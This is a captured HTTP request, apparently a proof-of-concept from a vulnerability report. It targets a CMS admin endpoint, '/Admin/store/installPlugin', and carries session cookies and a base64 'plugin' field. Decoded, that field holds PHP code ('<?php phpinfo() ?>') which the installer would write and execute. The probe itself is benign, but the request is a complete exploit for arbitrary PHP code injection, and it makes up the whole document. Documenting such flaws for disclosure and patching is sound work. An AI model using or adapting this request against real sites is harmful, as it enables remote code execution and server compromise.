 POST /Admin/store/installPlugin HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/admin/user/
Content-Length: 203
Cookie: home_lang=cn; admin_lang=cn; PHPSESSID=kr16o20gd3c7jkk5dkef4a3qa6;
login_history=admin%7Cda7d91514ef59df7d80e117a9ab60875
Connection: close
plugin=eyJhcHAiOiJ0ZXN0IiwibmFtZSI6InRlc3QiLCJ0eXBlIjoicmVsZWFzZSIsIm1vZHVsZSI6InRlc3QiLCJjb
2RlIjoiUEQ5d2FIQWdjR2h3YVc1bWJ5Z3BJRDgrIiwidHBsIjoiZEdWemRBPT0iLCJkZXNjIjoidGVzdCIsInVwd
GltZSI6MTAyMjMzMTIzNH0=